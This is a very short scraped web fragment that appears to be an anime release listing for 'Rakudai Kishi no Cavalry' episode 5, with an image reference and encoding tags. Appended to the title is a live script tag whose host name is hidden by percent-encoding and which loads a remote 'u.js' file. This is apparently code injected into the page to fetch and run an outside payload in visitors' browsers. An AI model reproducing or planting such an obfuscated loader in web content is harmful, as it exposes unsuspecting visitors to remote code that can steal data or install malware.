 Rakudai Kishi no Cavalry [05][Ma10p_1080p][x265_2flac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>